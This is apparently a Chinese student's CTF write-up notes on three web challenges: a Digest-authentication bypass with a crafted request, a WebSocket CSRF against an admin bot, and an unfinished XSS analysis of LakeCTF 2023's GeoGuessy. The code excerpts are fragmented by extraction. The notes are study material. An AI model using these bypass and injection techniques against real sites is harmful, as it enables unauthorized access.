digestif 题目提示了是digestif验证
关于digesitf 一种身份验证机制
工作方式如下:
1.客户端请求资源,但未提供明文密码。服务器返回一个 HTTP 401 未授权响应,其中包括一个随机数(称为 “nonce”)以及要求客户端提供凭据。
2.客户端接收到 401 响应后,会使用用户名、密码和一些其他信息(包括服务器生成的 nonce)进行哈希运算,然后将结果包含在新的请求中。
3.服务器接收到客户端的新请求后,也会使用相同的信息进行哈希运算,然后将结果与客户端提供的哈希值进行比较。
4.如果哈希值匹配,服务器允许客户端访问资源
请求包格式如下:
1 Authorization: Digest username ="用户名" , realm ="领域" , nonce ="随机数" , uri ="请求的URI" , response ="摘要" , qop =quality-of-protection, nc =nonce-count, cnonce ="客户端随机数"
各字段功能如下:
Authorization:包含了客户端计算出的摘要信息,用于进行身份验证
username:用户名,表示客户端的用户名
realm:领域,通常是要求进行身份验证的领域名称
nonce:随机数,由服务器生成,并在每个请求中不同
uri:请求的URI,表示正在请求的资源
response:摘要,是客户端计算的哈希值,用于验证身份
qop:quality-of-protection,指定质量保护,通常是 “auth”
nc:nonce-count,计数器,用于保护免受重播攻击
cnonce:客户端随机数,用于混淆哈希值
源码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 ...if (isset ($_SERVER ['PHP_AUTH_DIGEST' ])) {$data = [];$needed_parts = ['nonce' => 1 , 'nc' => 1 , 'cnonce' => 1 , 'qop' => 1 , 'username' => 1 , 'uri' => 1 , 'response' => 1 ];$matches = [];preg_match_all ('@(\w+)=(?:(["\'])([^\2]+?)\2|([^\s,]+))@' , $_SERVER ['PHP_AUTH_DIGEST' ], $matches , PREG_SET_ORDER);foreach ($matches as $m ) {$data [$m [1 ]] = $m [3 ] ? $m [3 ] : $m [4 ];unset ($needed_parts [$m [1 ]]);if (empty ($needed_parts )) {$user = $data ['username' ];$realm = 'Restricted Area' ;$password = $users [$user ];$method = $_SERVER ['REQUEST_METHOD' ];$uri = $_SERVER ['REQUEST_URI' ];$nonce = $data ['nonce' ];$cnonce = $data ['cnonce' ];$qop = $data ['qop' ];$nc = $data ['nc' ];$expected_response = calculateDigestHash ($user , $realm , $password , $method , $uri , $nonce , $cnonce , $qop , $nc );if ($data ['response' ] === $expected_response ) {echo "Flag: $flag " ;sendAuthenticationChallenge ();
分析 注意到密码验证:$password = $users[$user];,当输入的user值没有能匹配的键值时,该变量的值为空,如输入user为1时,对于{$user}:{$password}会赋予1:的值,对于以上源码,验证所需其余参数均可控,可构造请求包
final 学长给的
1 2 3 4 5 6 7 8 9 10 11 12 13 GET / HTTP/1.1username ="1" , realm ="Restricted Area" , nonce ="f1bc3665aed04de3bccf5a1f135673d6" , uri ="/" , response ="ec174052e1bc1208e11e30287206cbc6" , opaque ="de7d27e200c0609db205b9a5900564b9" , qop =auth, nc =00000010, cnonce ="b7ee07296b09c16d" q =0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7q =0.9
Cyber-library CSRF
源码 先查看main.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 @sock.route('/admin/ws' , bp=main @cross_origin(origins=ORIGINS ) def admin_ws_handler (ws ):if current_user.is_authenticated: print ('authenticated' )while True :if command == 'increment' :1 'updated' )elif command == 'flag' :'FLAG' ) or 'flag{flag_not_set}' )else :break else :'Not Authenticated' )
需要以管理员身份访问获得flag
查看admin.js:
1 2 const ws = new WebSocket (`ws://${window .location.host} /admin/ws` );onopen = () => ws.send ("increment" );


主页面可以输入任意访问的连接,这样就可以自己起一个服务,用WebSocket握手成为管理员
解决 GeoGuessy WebUtils/examples/LakeCTF2023_GeoGuessy/solve.py at main · abhishekg999/WebUtils (github.com)
https://siunam321.github.io/ctf/LakeCTF-Quals-23/web/GeoGuessy/
在12.26时居然还能打开:chall.polygl0ts.ch:9011
查看网页 首先打开网站是注册和登录按钮,登录需要token,注册会返回一个随机名字和一个token
点击home进入这个页面:

点击settings可以改名字:
输入pin可以提升用户权限
回到home,点击创建挑战,查看请求包:
1 2 3 4 5 { "latitude" : -31.334873516134742 , "longitude" : 123.90320294572376 , "img" : "" , "OpenLayersVersion" : "2.10" , "winText" : "" }
返回包里包含挑战的id:"785b62d52647d42f861b56df202560ed"

在这个页面可以选择一个用户名,向ta发送挑战(比如自己),查看请求包:
1 { "username" : "NotableOne2508" , "duelID" : "785b62d52647d42f861b56df202560ed" }
发送了用户id和挑战id
收到的挑战会在下面的Notification显示
会返回:"yes ok"

挑战界面:
(太卡了没加载出来)
burp查看请求时注意到有向/sandboxedChallenge?ver=2.13发包
如果点击submit按钮,会发送选择的坐标和挑战id,返回yes或no
查看代码 先查看docker-compose文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 services: https-proxy: image: nginxproxy/nginx-proxy ports: - "9011:80" volumes: - /var/run/docker.sock:/tmp/docker.sock:ro web: build: . init: true environment: - "PREMIUM_PIN=012-023-034" - "FLAG=EPFL{fake_flag}" - "LATLON=12.454545,12.454545" - "VIRTUAL_HOST=localhost" - "VIRTUAL_PORT=9011" - "CHALL_URL=http://localhost:9011" extra_hosts: - "a.tile.openstreetmap.org:127.0.0.1" - "b.tile.openstreetmap.org:127.0.0.1" - "c.tile.openstreetmap.org:127.0.0.1"
再看看index.js:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 sanitizeHTML = (input ) => input.replaceAll ("<" ,"<" ).replaceAll (">" ,">" )get ('/challenge' , async (req, res) => {if (!req.query .id ) return res.status (404 ).json ('wher id' );await db.getChallengeById (req.query .id .toString ())if (!chall) return res.status (404 ).json ('no' );OpenLayersVersion image id "sandbox=\"allow-scripts allow-same-origin\" " "src=\"/sandboxedChallenge?ver=" +sanitizeHTML (libVersion)+"\" " "width=\"70%\" height=\"97%\" " render ('challenge' , {img, challId, iframeAttributes});
查看app.js:
1 2 3 4 5 app.set ('view engine' , 'ejs' );use (function (req, res, next ) {setHeader ('Content-Security-Policy' , "script-src 'self'; style-src 'self';" )next ();
可以发现使用的模板引擎为ejs,且有一个CSP
然后可以看看challenge.ejs:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <html>
注意到使用的方式不一样:<%=和<%-
<%= %>:该语法用于对变量进行 HTML 转义输出,确保不会引入不安全的 HTML。它会将输出的内容中的特殊字符进行 HTML 转义,例如将 < 转换为 <,> 转换为 >,以避免潜在的跨站脚本(XSS)攻击
<%- %>:该语法用于对变量进行原始(非转义)输出,不进行 HTML 转义。这意味着如果变量的值包含 HTML 或其他标记,它们将以原样输出
也就是这里存在xss的点
回到index.js:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 router.post ('/createChallenge' , async (req, res) => {cookies ["token" ]if (token) {await db.getUserBy ("token" , token)if (user && req.body ["longitude" ] && req.body ["latitude" ] && req.body ["img" ]) {randomBytes (16 ).toString ('hex' )if (user.isPremium ) {if ((!req.body ["winText" ]) || (!req.body ["OpenLayersVersion" ])) return res.status (401 ).json ('huh' );body ["winText" ].toString ()OpenLayersVersion = req.body ["OpenLayersVersion" ].toString ()else {"Well played! :D" OpenLayersVersion = "2.13" await db.createChallenge (chalId, user.token , req.body ["longitude" ].toString (), req.body ["latitude" ].toString (), req.body ["img" ].toString (), OpenLayersVersion , winText)return res.status (200 ).json (chalId);return res.status (401 ).json ('no' );
db.js:
1 2 3 4 5 6 7 8 9 10 11 async function createChallenge (id,author,longitude,latitude,image,OpenLayersVersion,winText ) {return new Promise ((resolve, reject ) => {get ("INSERT INTO challenges VALUES (?, ?, ?, ?, ?, ?, ?)" , [id,author,longitude,latitude,image,OpenLayersVersion ,winText], async (err) => {if (err) {reject (err);else {resolve ()
因此想要xss只能从权限入手
再一次回到index.js:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 router.post ('/updateUser' , async (req, res) => {cookies ["token" ]if (token) {await db.getUserBy ("token" , token)if (user) {body ["premiumPin" ]if (enteredPremiumPin) {toString ()if (enteredPremiumPin == premiumPin) {isPremium = 1 else {return res.status (401 ).json ('wrong premium pin' );if (req.body ["username" ]) {await db.getUserBy ("username" , req.body ["username" ].toString ())if (exists) return res.status (401 ).json ('username taken' );body ["username" ].toString ()if (username.length > 4096 ) return res.status (401 ).json ('username too long' );username = usernameawait db.updateUserByToken (token, user)return res.status (200 ).json ('yes ok' );return res.status (401 ).json ('no' );
既然是xss,去看看bot:
1 2 3 4 5 6 get ("/bot" , limiter, async (req, res) => {if (!req.query .username ) return res.status (404 ).json ('what are you even doing lol' )botChallenge (req.query .username .toString (),premiumPin)return res.status (200 ).json ('successfully received :)' );
botChallenge:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 async function botChallenge (username, premiumPin ) {try {"/tmp/" +crypto.randomBytes (16 ).toString ('hex' );execSync ("cp -r ./profile " +dataPath)const browser = await puppeteer.launch ({ headless : false , args : ['--no-sandbox' , '--disable-setuid-sandbox' , '--disable-gpu' , '--js-flags=--noexpose_wasm,--jitless' , '--use-fake-device-for-media-stream' , '--use-fake-ui-for-media-stream' , '--use-file-for-fake-video-capture=./happy.mjpeg' ,'--user-data-dir=' +dataPath] });const page = await browser.newPage ();const context = browser.defaultBrowserContext ()console .log (context)await page.setGeolocation ({latitude :parseFloat (latlon.split ("," )[0 ]), longitude :parseFloat (latlon.split ("," )[1 ])})await page.goto (CHALL_URL );await page.waitForSelector ('#registerLink' )await sleep (100 )await page.click ('#registerLink' );await page.waitForSelector ('#homeBut' )await sleep (100 )await page.click ('#homeBut' );await sleep (100 )await page.waitForSelector ('#settingsLink' )await sleep (100 )await page.click ('#settingsLink' )await page.waitForSelector ('#premiumPinInput' )await sleep (100 )await page.type ('#premiumPinInput' , premiumPin)await page.waitForSelector ('#updateSettingsButton' )await sleep (100 )await page.click ('#updateSettingsButton' )await page.waitForSelector ('#createNewChallBut' )await sleep (100 )await page.click ('#createNewChallBut' )await page.waitForSelector ('#OpenLayersVersion' )await sleep (100 )await page.select ('#OpenLayersVersion' , '2.13' )await page.waitForSelector ('#winText' )await sleep (100 )await page.type ('#winText' , flag)await page.waitForSelector ('#endMetadataButton' )await sleep (100 )await page.click ('#endMetadataButton' )await page.waitForSelector ('#realBut' )await sleep (100 )await page.click ('#realBut' )await page.waitForSelector ('#camerastartButton' )await sleep (1000 )await page.click ('#camerastartButton' )await sleep (2000 )await page.waitForSelector ('#captureButton' )await sleep (100 )await page.click ('#captureButton' )await page.waitForSelector ('#confirmButton' )await sleep (100 )await page.click ('#confirmButton' )await page.waitForSelector ('#usernameInput' )await sleep (100 )await page.type ('#usernameInput' , username)await page.waitForSelector ('#challengeUserButton' )await sleep (100 )await page.click ('#challengeUserButton' )await sleep (1000 )play (page)await sleep (60000 )await browser.close ();catch (e) {console .log (e)
注意:在点击挑战链接时,会点击所有的<a>:
1 2 3 4 5 6 7 8 9 10 11 12 async function play (page ) { while (true ) {try {await sleep (100 )await page.$x("//a[contains(text(), 'Click here to play!')]" );if (linkHandlers.length > 0 ) {await linkHandlers[0 ].click ();catch (e) {
那么就可以考虑在名字里带<a>
要点击的挑战链接在views/partials/notifications.ejs:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <html>
/static/notifications.js:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 const socket = io ();on ("status" , (data ) => {if (data == "auth" ) {document .cookie indexOf ("token=" )+"token=" .length substr (tokenIndex,32 )emit ("auth" ,token);on ("notifications" , (data ) => {innerText = "(" +data.length +")" if (data.length == 0 ) {return innerHTML = "" "" for (let i = 0 ; i < data.length ; i++) {`<li>${data[i]} </li>` innerHTML = DOMPurify .sanitize (notifHTML)innerHTML = DOMPurify .sanitize ("(" +data[data.length -1 ]+"...)" )
但经过上面的步骤并不能成功,还是要想办法成为高级用户
